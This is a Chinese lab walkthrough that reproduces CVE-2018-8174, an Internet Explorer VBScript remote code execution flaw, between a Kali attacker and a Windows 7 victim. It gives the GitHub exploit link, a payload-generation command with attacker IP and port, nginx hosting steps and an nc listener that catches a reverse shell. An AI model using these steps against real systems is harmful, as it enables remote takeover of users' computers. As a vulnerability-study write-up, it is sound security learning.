CVE-2018-8174漏洞复现(IE浏览器远程代码执行漏洞)

漏洞介绍:CVE-2018-8174这个漏洞是针对IE浏览器的一个远程代码执行漏洞,是Windows VBScript Engine 代码执行漏洞,由于VBScript脚本执行引擎(vbscript.dll)存在代码执行漏洞,攻击者可以将恶意的VBScript嵌入到office文件或者网站中,一旦用户不小心点击,远程攻击者可以获取当前用户权限执行脚本中的恶意代码。

受影响产品:Windows 7, Windows Server 2012 R2, Windows RT 8.1, Windows Server 2008, Windows Server 2012, Windows 8.1, Windows Server 2016, Windows Server 2008 R2, Windows 10, Windows 10 Servers

复现过程

环境:kali[192.168.86.132] + (win7+IE)[192.168.86.130]

step1、去Github下载exp到kali上

(下载地址:https://github.com/Sch01ar/CVE-2018-8174_EXP)

进入文件目录



然后生成payload

python CVE-2018-8174.py -u payload的url -o rtf文件的名字 -i ip地址 -p 端口

然后就能看到生成了两个文件:一个HTML、一个rtf文件

将HTML文件复制到nginx的网站



step2、关闭apache服务、重启Nginx(现在的kali是自带安装好了apache和nginx了)



step3、启动nc监听刚刚设置好的端口,等待对方打开网站



step4、用win7的IE浏览器打开url地址

IE浏览器打开网页,虽然没有正常显示这个页面,但是已经攻击成功了,攻击机上没有发觉什么异样情况

step5、返回kali看看,已经反弹一个shell了

over!!!(今天复现了一个漏洞,写了个笔记发在这里啦!)

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· AI与.NET技术实操系列:基于图像分类模型对图像进行分类

· go语言实现终端里的倒计时

· 如何编写易于单元测试的代码

· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义

· .NET Core 中如何实现缓存的预热?

· 分享一个免费、快速、无限量使用的满血 DeepSeek R1 模型,支持深度思考和联网搜索!

· 25岁的心里话

· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)

· ollama系列01:轻松3步本地部署deepseek,普通电脑可用

· 闲置电脑爆改个人服务器(超详细) #公网映射 #Vmware虚拟网络编辑器